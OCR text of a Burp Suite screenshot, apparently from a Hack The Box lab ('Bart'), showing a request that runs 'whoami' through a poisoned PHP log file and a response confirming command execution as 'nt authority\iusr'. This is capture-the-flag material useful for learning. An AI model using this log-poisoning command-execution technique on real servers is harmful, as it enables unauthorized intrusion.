 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.php&username=harvey&Argument=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: Blank
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=816lgi2ka1ktfqbepqgefr3d1n
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Wed, 15 Jan 2020 22:20:35 GMT
Connection: close
Content-Length: 206
1[2020-01-16 01:18:13] - harvey - Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0[2020-01-16 01:18:21] - harvey - nt authority\iusr
[2020-01-16 01:18:43] - harvey - nt authority\iusr
? < + > Type a search term 0 matches
Done 395 bytes | 160 millis